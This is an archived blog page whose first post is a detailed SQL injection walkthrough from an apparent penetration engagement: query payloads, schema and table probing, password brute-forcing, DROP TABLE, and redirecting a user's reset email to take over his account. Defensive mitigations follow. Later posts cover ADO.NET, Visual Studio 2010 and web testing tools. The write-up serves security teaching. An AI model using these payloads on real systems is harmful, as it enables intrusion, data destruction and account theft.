Saturday, October 2, 2010

This appeared to be an entirely custom application, and we had no prior knowledge of the application nor access to the source code: this was a "blind" attack. A bit of poking showed that this server ran Microsoft's IIS 6 along with ASP.NET, and this suggested that the database was Microsoft's SQL server: we believe that these techniques can apply to nearly any web application backed by any SQL server.

The login page had a traditional username-and-password form, but also an email-me-my-password link; the latter proved to be the downfall of the whole system.

When entering an email address, the system presumably looked in the user database for that email address, and mailed something to that address. Since my email address is not found, it wasn't going to send me anything.

So the first test in any SQL-ish form is to enter a single quote as part of the data: the intention is to see if they construct an SQL string literally without sanitizing. When submitting the form with a quote in the email address, we get a 500 error (server failure), and this suggests that the "broken" input is actually being parsed literally. Bingo.

We speculate that the underlying SQL code looks something like this:

SELECT fieldlist

FROM table

WHERE field = '$EMAIL';

Here, $EMAIL is the address submitted on the form by the user, and the larger query provides the quotation marks that set it off as a literal string. We don't know the specific names of the fields or table involved, but we do know their nature, and we'll make some good guesses later.

When we enter steve@unixwiz.net' - note the closing quote mark - this yields constructed SQL:

SELECT fieldlist

FROM table

WHERE field = 'steve@unixwiz.net'';

when this is executed, the SQL parser find the extra quote mark and aborts with a syntax error. How this manifests itself to the user depends on the application's internal error-recovery procedures, but it's usually different from "email address is unknown". This error response is a dead giveaway that user input is not being sanitized properly and that the application is ripe for exploitation.

Since the data we're filling in appears to be in the WHERE clause, let's change the nature of that clause in an SQL legal way and see what happens. By entering anything' OR 'x'='x, the resulting SQL is:

SELECT fieldlist

FROM table

WHERE field = 'anything' OR 'x'='x';

Because the application is not really thinking about the query - merely constructing a string - our use of quotes has turned a single-component WHERE clause into a two-component one, and the 'x'='x' clause is guaranteed to be true no matter what the first clause is (there is a better approach for this "always true" part that we'll touch on later).

But unlike the "real" query, which should return only a single item each time, this version will essentially return every item in the members database. The only way to find out what the application will do in this circumstance is to try it. Doing so, we were greeted with:

--------------------------------------------------------------------------------

Your login information has been mailed to random.person@example.com.

--------------------------------------------------------------------------------

Our best guess is that it's the first record returned by the query, effectively an entry taken at random. This person really did get this forgotten-password link via email, which will probably come as surprise to him and may raise warning flags somewhere.

We now know that we're able to manipulate the query to our own ends, though we still don't know much about the parts of it we cannot see. But we have observed three different responses to our various inputs:

•"Your login information has been mailed to email"

•"We don't recognize your email address"

•Server error

The first two are responses to well-formed SQL, while the latter is for bad SQL: this distinction will be very useful when trying to guess the structure of the query.

Schema field mapping

The first steps are to guess some field names: we're reasonably sure that the query includes "email address" and "password", and there may be things like "US Mail address" or "userid" or "phone number". We'd dearly love to perform a SHOW TABLE, but in addition to not knowing the name of the table, there is no obvious vehicle to get the output of this command routed to us.

So we'll do it in steps. In each case, we'll show the whole query as we know it, with our own snippets shown specially. We know that the tail end of the query is a comparison with the email address, so let's guess email as the name of the field:

SELECT fieldlist

FROM table

WHERE field = 'x' AND email IS NULL; --';

The intent is to use a proposed field name (email) in the constructed query and find out if the SQL is valid or not. We don't care about matching the email address (which is why we use a dummy 'x'), and the -- marks the start of an SQL comment. This is an effective way to "consume" the final quote provided by application and not worry about matching them.

If we get a server error, it means our SQL is malformed and a syntax error was thrown: it's most likely due to a bad field name. If we get any kind of valid response, we guessed the name correctly. This is the case whether we get the "email unknown" or "password was sent" response.

Note, however, that we use the AND conjunction instead of OR: this is intentional. In the SQL schema mapping phase, we're not really concerned with guessing any particular email addresses, and we do not want random users inundated with "here is your password" emails from the application - this will surely raise suspicions to no good purpose. By using the AND conjunction with an email address that couldn't ever be valid, we're sure that the query will always return zero rows and never generate a password-reminder email.

Submitting the above snippet indeed gave us the "email address unknown" response, so now we know that the email address is stored in a field email. If this hadn't worked, we'd have tried email_address or mail or the like. This process will involve quite a lot of guessing.

Next we'll guess some other obvious names: password, user ID, name, and the like. These are all done one at a time, and anything other than "server failure" means we guessed the name correctly.

SELECT fieldlist

FROM table

WHERE email = 'x' AND userid IS NULL; --';

As a result of this process, we found several valid field names:

•email

•passwd

•login_id

•full_name

There are certainly more (and a good source of clues is the names of the fields on forms), but a bit of digging did not discover any. But we still don't know the name of the table that these fields are found in - how to find out?

Finding the table name

The application's built-in query already has the table name built into it, but we don't know what that name is: there are several approaches for finding that (and other) table names. The one we took was to rely on a subselect.

A standalone query of

SELECT COUNT(*) FROM tabname

Returns the number of records in that table, and of course fails if the table name is unknown. We can build this into our string to probe for the table name:

SELECT email, passwd, login_id, full_name

FROM table

WHERE email = 'x' AND 1=(SELECT COUNT(*) FROM tabname); --';

We don't care how many records are there, of course, only whether the table name is valid or not. By iterating over several guesses, we eventually determined that members was a valid table in the database. But is it the table used in this query? For that we need yet another test using table.field notation: it only works for tables that are actually part of this query, not merely that the table exists.

SELECT email, passwd, login_id, full_name

FROM members

WHERE email = 'x' AND members.email IS NULL; --';

When this returned "Email unknown", it confirmed that our SQL was well formed and that we had properly guessed the table name. This will be important later, but we instead took a different approach in the interim.

Finding some users

At this point we have a partial idea of the structure of the members table, but we only know of one username: the random member who got our initial "Here is your password" email. Recall that we never received the message itself, only the address it was sent to. We'd like to get some more names to work with, preferably those likely to have access to more data.

The first place to start, of course, is the company's website to find who is who: the "About us" or "Contact" pages often list who's running the place. Many of these contain email addresses, but even those that don't list them can give us some clues which allow us to find them with our tool.

The idea is to submit a query that uses the LIKE clause, allowing us to do partial matches of names or email addresses in the database, each time triggering the "We sent your password" message and email. Warning: though this reveals an email address each time we run it, it also actually sends that email, which may raise suspicions. This suggests that we take it easy.

We can do the query on email name or full name (or presumably other information), each time putting in the % wildcards that LIKE supports:

SELECT email, passwd, login_id, full_name

FROM members

WHERE email = 'x' OR full_name LIKE '%Bob%';

Keep in mind that even though there may be more than one "Bob", we only get to see one of them: this suggests refining our LIKE clause narrowly.

Ultimately, we may only need one valid email address to leverage our way in.

Brute-force password guessing

One can certainly attempt brute-force guessing of passwords at the main login page, but many systems make an effort to detect or even prevent this. There could be logfiles, account lockouts, or other devices that would substantially impede our efforts, but because of the non-sanitized inputs, we have another avenue that is much less likely to be so protected.

We'll instead do actual password testing in our snippet by including the email name and password directly. In our example, we'll use our victim, bob@example.com and try multiple passwords.

SELECT email, passwd, login_id, full_name

FROM members

WHERE email = 'bob@example.com' AND passwd = 'hello123';

This is clearly well-formed SQL, so we don't expect to see any server errors, and we'll know we found the password when we receive the "your password has been mailed to you" message. Our mark has now been tipped off, but we do have his password.

This procedure can be automated with scripting in perl, and though we were in the process of creating this script, we ended up going down another road before actually trying it.

The database isn't readonly

So far, we have done nothing but query the database, and even though a SELECT is readonly, that doesn't mean that SQL is. SQL uses the semicolon for statement termination, and if the input is not sanitized properly, there may be nothing that prevents us from stringing our own unrelated command at the end of the query.

The most drastic example is:

SELECT email, passwd, login_id, full_name

FROM members

WHERE email = 'x'; DROP TABLE members; --'; -- Boom!

The first part provides a dummy email address -- 'x' -- and we don't care what this query returns: we're just getting it out of the way so we can introduce an unrelated SQL command. This one attempts to drop (delete) the entire members table, which really doesn't seem too sporting.

This shows that not only can we run separate SQL commands, but we can also modify the database. This is promising.

Adding a new member

Given that we know the partial structure of the members table, it seems like a plausible approach to attempt adding a new record to that table: if this works, we'll simply be able to login directly with our newly-inserted credentials.

This, not surprisingly, takes a bit more SQL, and we've wrapped it over several lines for ease of presentation, but our part is still one contiguous string:

SELECT email, passwd, login_id, full_name

FROM members

WHERE email = 'x';

INSERT INTO members ('email','passwd','login_id','full_name')

VALUES ('steve@unixwiz.net','hello','steve','Steve Friedl');--';

Even if we have actually gotten our field and table names right, several things could get in our way of a successful attack:

1.We might not have enough room in the web form to enter this much text directly (though this can be worked around via scripting, it's much less convenient).

2.The web application user might not have INSERT permission on the members table.

3.There are undoubtedly other fields in the members table, and some may require initial values, causing the INSERT to fail.

4.Even if we manage to insert a new record, the application itself might not behave well due to the auto-inserted NULL fields that we didn't provide values for.

5.A valid "member" might require not only a record in the members table, but associated information in other tables (say, "accessrights"), so adding to one table alone might not be sufficient.

In the case at hand, we hit a roadblock on either #4 or #5 - we can't really be sure -- because when going to the main login page and entering in the above username + password, a server error was returned. This suggests that fields we did not populate were vital, but nevertheless not handled properly.

A possible approach here is attempting to guess the other fields, but this promises to be a long and laborious process: though we may be able to guess other "obvious" fields, it's very hard to imagine the bigger-picture organization of this application.

We ended up going down a different road.

Mail me a password

We then realized that though we are not able to add a new record to the members database, we can modify an existing one, and this proved to be the approach that gained us entry.

From a previous step, we knew that bob@example.com had an account on the system, and we used our SQL injection to update his database record with our email address:

SELECT email, passwd, login_id, full_name

FROM members

WHERE email = 'x';

UPDATE members

SET email = 'steve@unixwiz.net'

WHERE email = 'bob@example.com';

After running this, we of course received the "we didn't know your email address", but this was expected due to the dummy email address provided. The UPDATE wouldn't have registered with the application, so it executed quietly.

We then used the regular "I lost my password" link - with the updated email address - and a minute later received this email:

From: system@example.com

To: steve@unixwiz.net

Subject: Intranet login

This email is in response to your request for your Intranet log in information.

Your User ID is: bob

Your password is: hello

Now it was now just a matter of following the standard login process to access the system as a high-ranked MIS staffer, and this was far superior to a perhaps-limited user that we might have created with our INSERT approach.

We found the intranet site to be quite comprehensive, and it included - among other things - a list of all the users. It's a fair bet that many Intranet sites also have accounts on the corporate Windows network, and perhaps some of them have used the same password in both places. Since it's clear that we have an easy way to retrieve any Intranet password, and since we had located an open PPTP VPN port on the corporate firewall, it should be straightforward to attempt this kind of access.

We had done a spot check on a few accounts without success, and we can't really know whether it's "bad password" or "the Intranet account name differs from the Windows account name". But we think that automated tools could make some of this easier.

Other Approaches

In this particular engagement, we obtained enough access that we did not feel the need to do much more, but other steps could have been taken. We'll touch on the ones that we can think of now, though we are quite certain that this is not comprehensive.

We are also aware that not all approaches work with all databases, and we can touch on some of them here.

Use xp_cmdshell

Microsoft's SQL Server supports a stored procedure xp_cmdshell that permits what amounts to arbitrary command execution, and if this is permitted to the web user, complete compromise of the webserver is inevitable.

What we had done so far was limited to the web application and the underlying database, but if we can run commands, the webserver itself cannot help but be compromised. Access to xp_cmdshell is usually limited to administrative accounts, but it's possible to grant it to lesser users.

Map out more database structure

Though this particular application provided such a rich post-login environment that it didn't really seem necessary to dig further, in other more limited environments this may not have been sufficient.

Being able to systematically map out the available schema, including tables and their field structure, can't help but provide more avenues for compromise of the application.

One could probably gather more hints about the structure from other aspects of the website (e.g., is there a "leave a comment" page? Are there "support forums"?). Clearly, this is highly dependent on the application and it relies very much on making good guesses.

Mitigations

We believe that web application developers often simply do not think about "surprise inputs", but security people do (including the bad guys), so there are three broad approaches that can be applied here.

Sanitize the input

It's absolutely vital to sanitize user inputs to insure that they do not contain dangerous codes, whether to the SQL server or to HTML itself. One's first idea is to strip out "bad stuff", such as quotes or semicolons or escapes, but this is a misguided attempt. Though it's easy to point out some dangerous characters, it's harder to point to all of them.

The language of the web is full of special characters and strange markup (including alternate ways of representing the same characters), and efforts to authoritatively identify all "bad stuff" are unlikely to be successful.

Instead, rather than "remove known bad data", it's better to "remove everything but known good data": this distinction is crucial. Since - in our example - an email address can contain only these characters:

abcdefghijklmnopqrstuvwxyz

ABCDEFGHIJKLMNOPQRSTUVWXYZ

0123456789

@.-_+

There is really no benefit in allowing characters that could not be valid, and rejecting them early - presumably with an error message - not only helps forestall SQL Injection, but also catches mere typos early rather than stores them into the database.

Sidebar on email addresses

--------------------------------------------------------------------------------

It's important to note here that email addresses in particular are troublesome to validate programmatically, because everybody seems to have his own idea about what makes one "valid", and it's a shame to exclude a good email address because it contains a character you didn't think about.

The only real authority is RFC 2822 (which encompasses the more familiar RFC822), and it includes a fairly expansive definition of what's allowed. The truly pedantic may well wish to accept email addresses with ampersands and asterisks (among other things) as valid, but others - including this author - are satisfied with a reasonable subset that includes "most" email addresses.

Those taking a more restrictive approach ought to be fully aware of the consequences of excluding these addresses, especially considering that better techniques (prepare/execute, stored procedures) obviate the security concerns which those "odd" characters present.

--------------------------------------------------------------------------------

Be aware that "sanitizing the input" doesn't mean merely "remove the quotes", because even "regular" characters can be troublesome. In an example where an integer ID value is being compared against the user input (say, a numeric PIN):

SELECT fieldlist

FROM table

WHERE id = 23 OR 1=1; -- Boom! Always matches!

In practice, however, this approach is highly limited because there are so few fields for which it's possible to outright exclude many of the dangerous characters. For "dates" or "email addresses" or "integers" it may have merit, but for any kind of real application, one simply cannot avoid the other mitigations.

Escape/Quotesafe the input

Even if one might be able to sanitize a phone number or email address, one cannot take this approach with a "name" field lest one wishes to exclude the likes of Bill O'Reilly from one's application: a quote is simply a valid character for this field.

One includes an actual single quote in an SQL string by putting two of them together, so this suggests the obvious - but wrong! - technique of preprocessing every string to replicate the single quotes:

SELECT fieldlist

FROM customers

WHERE name = 'Bill O''Reilly'; -- works OK

However, this naïve approach can be beaten because most databases support other string escape mechanisms. MySQL, for instance, also permits \' to escape a quote, so after input of \'; DROP TABLE users; -- is "protected" by doubling the quotes, we get:

SELECT fieldlist

FROM customers

WHERE name = '\''; DROP TABLE users; --'; -- Boom!

The expression '\'' is a complete string (containing just one single quote), and the usual SQL shenanigans follow. It doesn't stop with backslashes either: there is Unicode, other encodings, and parsing oddities all hiding in the weeds to trip up the application designer.

Getting quotes right is notoriously difficult, which is why many database interface languages provide a function that does it for you. When the same internal code is used for "string quoting" and "string parsing", it's much more likely that the process will be done properly and safely.

Some examples are the MySQL function mysql_real_escape_string() and perl DBD method $dbh->quote($value).

These methods must be used.

Use bound parameters (the PREPARE statement)

Though quotesafing is a good mechanism, we're still in the area of "considering user input as SQL", and a much better approach exists: bound parameters, which are supported by essentially all database programming interfaces. In this technique, an SQL statement string is created with placeholders - a question mark for each parameter - and it's compiled ("prepared", in SQL parlance) into an internal form.

Later, this prepared query is "executed" with a list of parameters:

Example in perl

$sth = $dbh->prepare("SELECT email, userid FROM members WHERE email = ?;");

$sth->execute($email);

Thanks to Stefan Wagner, this demonstrates bound parameters in Java:

Insecure version

Statement s = connection.createStatement();

ResultSet rs = s.executeQuery("SELECT email FROM member WHERE name = "

+ formField); // *boom*

Secure version

PreparedStatement ps = connection.prepareStatement(

"SELECT email FROM member WHERE name = ?");

ps.setString(1, formField);

ResultSet rs = ps.executeQuery();

Here, $email is the data obtained from the user's form, and it is passed as positional parameter #1 (the first question mark), and at no point do the contents of this variable have anything to do with SQL statement parsing. Quotes, semicolons, backslashes, SQL comment notation - none of this has any impact, because it's "just data". There simply is nothing to subvert, so the application is be largely immune to SQL injection attacks.

There also may be some performance benefits if this prepared query is reused multiple times (it only has to be parsed once), but this is minor compared to the enormous security benefits. This is probably the single most important step one can take to secure a web application.

Limit database permissions and segregate users

In the case at hand, we observed just two interactions that are made not in the context of a logged-in user: "log in" and "send me password". The web application ought to use a database connection with the most limited rights possible: query-only access to the members table, and no access to any other table.

The effect here is that even a "successful" SQL injection attack is going to have much more limited success. Here, we'd not have been able to do the UPDATE request that ultimately granted us access, so we'd have had to resort to other avenues.

Once the web application determined that a set of valid credentials had been passed via the login form, it would then switch that session to a database connection with more rights.

It should go almost without saying that sa rights should never be used for any web-based application.

Use stored procedures for database access

When the database server supports them, use stored procedures for performing access on the application's behalf, which can eliminate SQL entirely (assuming the stored procedures themselves are written properly).

By encapsulating the rules for a certain action - query, update, delete, etc. - into a single procedure, it can be tested and documented on a standalone basis and business rules enforced (for instance, the "add new order" procedure might reject that order if the customer were over his credit limit).

For simple queries this might be only a minor benefit, but as the operations become more complicated (or are used in more than one place), having a single definition for the operation means it's going to be more robust and easier to maintain.

Note: it's always possible to write a stored procedure that itself constructs a query dynamically: this provides no protection against SQL Injection - it's only proper binding with prepare/execute or direct SQL statements with bound variables that provide this protection.

Isolate the webserver

Even having taken all these mitigation steps, it's nevertheless still possible to miss something and leave the server open to compromise. One ought to design the network infrastructure to assume that the bad guy will have full administrator access to the machine, and then attempt to limit how that can be leveraged to compromise other things.

For instance, putting the machine in a DMZ with extremely limited pinholes "inside" the network means that even getting complete control of the webserver doesn't automatically grant full access to everything else. This won't stop everything, of course, but it makes it a lot harder.

Configure error reporting

The default error reporting for some frameworks includes developer debugging information, and this cannot be shown to outside users. Imagine how much easier a time it makes for an attacker if the full query is shown, pointing to the syntax error involved.

This information is useful to developers, but it should be restricted - if possible - to just internal users.

Note that not all databases are configured the same way, and not all even support the same dialect of SQL (the "S" stands for "Structured", not "Standard"). For instance, most versions of MySQL do not support subselects, nor do they usually allow multiple statements: these are substantially complicating factors when attempting to penetrate a network.

1. DateReader is an forward only and read only cursor type if you are accessing data through DataRead it shows the data on the web form/control but you can not perform the paging feature on that record(because it's forward only type). Reader is best fit to show the Data (where no need to work on data). DataAdapter is not only connect with the Databse(through Command object) it provide four types of command (InsertCommand, UpdateCommand, DeleteCommand, SelectCommand), It supports to the disconnected Architecture of .NET show we can populate the records to the DataSet. where as Dataadapter is best fit to work on data.

2. Datareader is connection oriented it moves in the forward direction only it keeps single row at a time.Dataadapter acts as a bridge between datasource and dataset and it is a multipurpose object ie we can insert update delete throught dataadapter

3. The DataSet consists of a collection of DataTable objects that you can relate to each other with DataRelation objects. A DataSet can read and write data and schema as XML documents..The DataReader object is the ADO.NET counterpart of the read-only forward-only default ADO cursor

4. Data Reader take the data sequentially from the command object and requies the connection should be open while it is getting data.Data Adapter fetch all the required data from database and pass it to DataSet.DataSet get all the required data from Data Adapter. DataSet contains data in the form of Data Table.

5.

DataSet is a disconnected Articeture... means,

It is followed by Dataset. In this once the data has been read by Dataset from SqlDataAdapter we can close the connection to database and retirve the data from Dataset where ever we want. Dataset hold the data in the form of table and do not interact with Datasouse.

DataReader : it is a Connected Articeture... means,

that while SqlDataReader reads the data from database and also reading data from SqlDataReader to any variable the connection to database should be open. Also once you read some data from SqlDataReader you should save them becouse it is not possible to go back and read it again.

Sunday, September 19, 2010

This article discusses:

| This article uses the following technologies:ASP.NET, .NET Framework, IIS |

CREATE PROCEDURE northwind_OrdersPaged ( @PageIndex int, @PageSize int ) AS BEGIN DECLARE @PageLowerBound int DECLARE @PageUpperBound int DECLARE @RowsToReturn int -- First set the rowcount SET @RowsToReturn = @PageSize * (@PageIndex + 1) SET ROWCOUNT @RowsToReturn -- Set the page bounds SET @PageLowerBound = @PageSize * @PageIndex SET @PageUpperBound = @PageLowerBound + @PageSize + 1 -- Create a temp table to store the select results CREATE TABLE #PageIndex ( IndexId int IDENTITY (1, 1) NOT NULL, OrderID int ) -- Insert into the temp table INSERT INTO #PageIndex (OrderID) SELECT OrderID FROM Orders ORDER BY OrderID DESC -- Return total count SELECT COUNT(OrderID) FROM Orders -- Return paged results SELECT O.* FROM Orders O, #PageIndex PageIndex WHERE O.OrderID = PageIndex.OrderID AND PageIndex.IndexID > @PageLowerBound AND PageIndex.IndexID < @PageUpperBound ORDER BY PageIndex.IndexID END

// read the first resultset reader = command.ExecuteReader(); // read the data from that resultset while (reader.Read()) { suppliers.Add(PopulateSupplierFromIDataReader( reader )); } // read the next resultset reader.NextResult(); // read the data from that second resultset while (reader.Read()) { products.Add(PopulateProductFromIDataReader( reader )); }Monday, September 13, 2010

A Brief Discussion On Visual Studio 2010 Top Features

Monday, September 13, 2010 by Vips Zadafiya · 0

Introduction

You guys all know that Microsoft Visual Studio 2010 will be launched on 12-April-2010 worldwide and currently it is in Release Candidate (RC) state. I am exploring it for a while since Beta 2 & found it really useful than the earlier versions. There are lots of features added into the account of Visual Studio 2010 which will improve the productivity of application development. Developers can use it for faster coding, collaborating among the whole team & more. In this post I will describe the new features of Visual Studio 2010 which I already explored. I think this will be beneficial for all.

Following are the new features in Visual Studio 2010.

Multi-targeting Application Development:

Using Visual Studio 2010 you can not only develop applications for the .Net 4.0 but also can use it for the development of earlier versions of the framework. While creating a new project in the IDE you will see the option to select between different types of .Net Framework (i.e. 2.0, 3.0, 3.5 & 4.0).

Depending upon your choice it will filter the project templates in the New Project dialog. If you select “.Net Framework 4.0” it will show all the project types but if you select “.Net Framework 2.0” it will only show the projects supported by .Net Framework 2.0.

Not only this, as Visual Studio 2010 builds on top of Windows Presentation Foundation (WPF), you will find it more useful while searching for a specific project type. Suppose, you want to develop an application for your client in WPF & you are finding it very difficult to search within a huge collection of project types. Don’t worry. There is a “Search Box” right to the dialog for you to help finding the same. Just enter the keyword (in this case “WPF”) & see the magic. While typing, it will auto filter based on the keyword you entered.

Faster Intellisense Support:

Visual Studio now came up with faster intellisense support. It is now 2-5 times faster than the earlier versions. The IDE will now filter your intellisense as you type. Suppose, you want to create an instance of “WeakReference” & due to the search algorithm of the VS2010 IDE, you don’t have to write the full word of the Class. Just type “WR” and it will automatically filter out that & show you “WeakReference” in the intellisense. Try it out.

Editor Zoom Functionality:

You will find this feature useful while you are showing some presentation or doing a webcast. Earlier VS2010 you have to open the options panel & then you have to change the font size of the editor, which was little bit troublesome. Now that issue is gone. You don’t have to follow where to go to change the text size. While inside the editor window, just press the control key (CTRL) and use your mouse wheel to increase/decrease the zoom level.



Faster Assembly loading in “Add Reference”:

In Visual Studio 2010 loading of assemblies in the “Add Reference” dialog is pretty fast. In earlier versions, it freezes the dialog for some time to load all the assemblies. In 2010 IDE, by default it focuses on the “Project” tab & in the background loads the other tabs. In case it is opening the dialog focusing on the “.Net” tab you will notice that instead of loading all the assemblies at a time, it loads those in a BackgroundThread. Thus improving the loading time a bit faster.

Detach Window outside IDE:

Are you working on dual monitor? If so, you will find this feature very useful. VS2010 IDE now supports detaching Window outside the editor. Suppose, you want to detach your “Error”, “Output”, “Solution Explorer” or “Properties” window in the second monitor while working in the editor in the first monitor, you can do that now. Thus it gives you more space in the editor & separating your important windows outside the IDE.

Reference Highlight:

Another feature of Visual Studio 2010 IDE is the reference highlight. By this feature, it will highlight you all the call to that method or member variable, which you can find easy enough to search all the position of the reference wherever it has been called.

Faster Code Generation:



Before discussing about this feature with you, let me ask you a question “Are you using TDD i.e. Test Driven Development?”. If so, you will find this feature not only useful but very much attractive. So, what is that? Wait, lets ask yourself another question “How to write code while doing Test Driven Development?”. Thinking? Right, you have to implement the skeleton of the class & methods first and then you have to write the UnitTestcases to implement the actual logic. VS2010 came up with the excellent feature of generating codes for you. Have a look into the following snapshot:

As you can see, I don’t have a class named “Person” in my project and hence it is marking it as UNKNOWN by highlighting it in Red. If you look into the first snapshot in depth you can find out that though the class is not present in my namespace or even in the project, it is creating the class reference in the intellisense. Great, right? Wait a minute. If you now place you cursor on top of “Person” and press F10 while holding down ALT+Shift, you will see a dropdown comes up in the screen with two menu item asking you to either generate the class for you or generate a new type.

The first option you can find it easy. If you chose that, it will generate a class file named “Person” for you in the project. Lets go for the second choice where you will get more options & will find it much more interesting. This will open up a new dialog “Generate New Type” for you. There you can chose which access modifier you need (private/public/protected/internal), you can chose different types of code to generate (enum/class/struct/interface), you can also modify the location of the class file. You can either put it in the same project or you can chose a different project available in the solution. Not only that, you can also create a new file for the class or append the class in another file. In short, this feature gives you various options to customize.

Same thing is applicable while generating methods. Have a look into that.

Box Selection:

This is another nice feature of Visual Studio 2010. Let’s describe this using an example. Suppose, you declared some properties as public & in near future you want to mark them as internal. How can you do this? You will go and replace the access modifier one by one to internal. Am I right? Yup, in Visual Studio 2010 you can do this work very easily. Press Alt+Shift and draw a Box Selection using your cursor which will look like the first snapshot. Then type the desired characters to replace the text within the selected boundary.

Here in the example, the public keywords of the properties has been marked using the Box Selector and when typing, it is actually changing in all the lines. Have a look into the second snap where I am typing “internal” to replace “public” and that’s populating in all the lines where I marked.

Easy Navigation:

It is very easy now when you want to navigate to your specific code. As Visual Studio 2010 is built on top of WPF hence it has now proper filtering as and when you type. Press CTRL+, to open up the “Navigate To” dialog and this will show a list of matching criteria once you start typing in the “Search terms” field.

Better Toolbox Support:

Visual Studio now came up with better Toolbox support. You can now search Toolbox Item very easily. Just type the desired name of the Toolbox Item and the IDE will jump into the focus of matched element. Pressing TAB will bring the focus to the next matching element.

Breakpoints:

It has now a better feature in terms of Bookmarks. A team can now collaborate bookmarks between them by using the import/export bookmarks. You can now pin the debug value so that you can access it in later point of time, also you can now add a label to your bookmark.

Lets give a brief idea on this. Suppose, you are debugging your module & while debugging you found an issue in another’s module and want to let him know that there is a bug in his code and creating issues in your module. Just sending out an information requires debugging to the code again & finding out the issue by the another team member. Now in VS2010 IDE, you can now pin the debug value and export that bookmark with proper comments as an XML & send it out to your another team member. Once he imports it to his IDE, he can see the bookmark with the debug value available from the last session. From this point he can debug the root cause instead of finding out the area again. This is very useful in terms of collaborating debug information with the team.

The only thing that I don’t like here is, the XML which uses line number to store the breakpoint information. If the code has been modified in the other member side, it will not work correctly. The only requirements of the import/export to work correctly is “There should not be any modification in the shared code file”.

IntelliTrace:

Visual Studio has now the feature called “IntelliTrace” by which you can trace each step of your debug points. This is very useful when it comes to a larger UI where you can find the calling thread information in the IntelliTrace Window.

Conclusion

There are more features like better TFS Support, in-built support for Cloud development, modeling, reports etc. which I have not explored till now. Once I explore those, will post it as a separate thread. So for now, go ahead and learn Visual Studio 2010 features and get familiar with it for productive development.

Thursday, September 9, 2010

Many organizations are surprised to find that it is more expensive to do testing using tools. In order to gain benefits from testing tools, careful thought must be given for which tests you want to use tools and to the tool being chosen.

Anteater is a testing framework designed around Ant, from the Apache Jakarta Project. It is basically a set of Ant tasks for the functional testing of Web sites and Web services (functional testing being: hit a URL and ensure the response meets certain criteria). One can test HTTP parameters, response codes, XPath, regexp, and Relax NG expressions. Anteater also includes

HTML reporting (based on junitreport) and a hierarchical grouping system for quickly configuring large test scripts. When a Web request is received, Anteater can check the parameters of the request and send a response accordingly. This makes it useful for testing SOAP and XML applications.

The ability to wait for incoming HTTP messages is something unique to Anteater, which makes it especially useful when building tests for applications that use high level SOAP-based communication, like ebXML or BizTalk. Applications written using these protocols usually receive SOAP messages and send back a meaningless response. It is only later that they inform the client, using an HTTP request on the client, about the results of the processing. These are the so-called asynchronous SOAP messages, and are the heart of many high-level protocols based on SOAP or XML messages.

Written in Java, HttpUnit emulates the relevant portions of browser behavior, including form submission, Javascript, basic HTTP authentication, cookies, and automatic page redirection, and allows Java test code to examine returned pages either as text, an XML

DOM, or containers of forms, tables, and links.

jWebUnit is a Java framework which facilitates creation of acceptance tests for Web applications. It provides a high-level API for navigating a Web application combined with a set of assertions to verify the application's correctness. This includes navigation via links, form entry and submission, validation of table contents, and other typical business Web application features. It utilizes HttpUnit behind the scenes. The simple navigation methods and ready-to-use assertions allow for more rapid test creation than using only JUnit and HttpUnit.

Bugkilla is a tool set to create, maintain, execute, and analyze functional system tests of Web applications. Specification and execution of tests is automated for both the Web frontend and business logic layers. One goal is to integrate with existing frameworks and tools (an Eclipse Plugin exists)

The Grinder, a Java load testing framework freely available under a BSD-style Open Source license, makes it easy to orchestrate the activities of a test script in many processes across many machines, using a graphical console application. Test scripts make use of client code embodied in Java plugins. Most users of The Grinder do not write plugins themselves; they use one of the supplied plugins. The Grinder comes with a mature plugin for testing HTTP services, as well as a tool which allows HTTP scripts to be automatically recorded.

Jameleon is an automated testing tool that separates applications into features and allows those features to be tied together independently, creating test cases. These test cases can then be data-driven and executed against different environments. Jameleon breaks applications into features and allows testing at any level, simply by passing in different data for the same test. Because Jameleon is based on Java and XML, there is no need to learn a proprietary technology.

It's an acceptance testing tool for testing the functionality provided by applications, and currently supports the testing of Web applications. It differs from regular HttpUnit and jWebUnit in that it separates testing of features from the actual test cases themselves. If I understand it correctly, you write the feature tests separately and then script them together into a reusable test case. Incidentally, you can also make these test cases data-driven, which gives an easy way of running specific tests on specific environments.

The framework has a plugin architecture, allowing different functional testing tools to be used, and there is a plugin for testing Web applications using HttpUnit/jWebUnit. The test case scripting is done with XML and Jelly.

Jameleon combines XDoclet, Ant and Jelly to provide a potentially powerful framework for solid functional testing of your Webapp. It strikes a good balance between scripting and coding, and allows you to set up multiple inputs per test by providing input via CSV files. Along with the flexibility come a complexity and maintenance overhead, but you are getting your Webapp tested for you.

LogiTest is the core application in the LogiTest suite. LogiTest is designed to aid in the testing of Web site functionality. It currently supports HTTP and HTTPS protocols, GET and POST methods, multiple document views, custom headers, and more. The LogiTest application provides a simple graphical user

interface for creating and playing back tests for testing Internet-based applications.

Solex is a set of Eclipse plugins providing non-regression and stress tests of Web application servers. Test scripts are recorded from Internet browsers, thanks to a built-in Web proxy. For some Web applications, a request depends on a previous server's response. To address such a requirement, Solex introduces the concept of extraction and replacement rules. An extraction rule tied to an HTTP message's content will bind an extracted value with a variable. A replacement rule will replace any part of an HTTP message with variable content.

